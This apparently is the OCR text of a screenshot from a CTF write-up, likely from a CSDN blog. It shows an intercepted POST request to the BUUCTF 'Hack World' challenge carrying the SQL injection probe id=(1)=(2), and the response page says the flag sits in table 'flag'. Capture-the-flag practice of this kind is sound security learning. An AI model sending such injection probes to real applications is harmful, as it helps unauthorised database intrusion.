 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 64368c9f-dd87-4c49-b9a1-d4b82e98c87a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Origin: http://64368c9f-dd87-4c49-b9a1-d4b82e98c87a.node3.buuoj.cn
Connection: close
Referer: http://64368c9f-dd87-4c49-b9a1-d4b82e98c87a.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
id=(1)=(2)
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 05 Nov 2020 10:03:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 311
Connection: close
X-Powered-By: PHP/5.6.40
<html>
<head>
<title>Hack World</title>
</head>
<body>
<h3>All You Want Is In Table 'flag' and the column is 'flag'</h3>
<h3>Now, just give the id of passage</h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
Error Occured When Fetch Result.
https://blog.csdn.net/mochu7777777